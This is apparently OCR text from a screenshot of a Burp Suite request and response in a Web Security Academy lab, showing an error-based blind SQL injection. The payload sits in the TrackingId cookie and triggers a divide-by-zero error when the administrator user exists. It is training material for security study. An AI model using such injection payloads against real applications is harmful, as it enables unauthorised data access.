 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
2. Only if (1) is valid, then do this part
1. Check if this is valid
1 GET /login HTTP/2
2 Host: 0adc00d703b71b9f80ec0df100ab0017.web-security-academy.net
3 Cookie: TrackingId=iS7'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adc00d703b71b9f80ec0df100ab0017.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Users exists -->Trigger Error
Users don't exist --> Do nothing
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheade
=stylesheet>
10 <link href=/resources/css/labs
11 <title>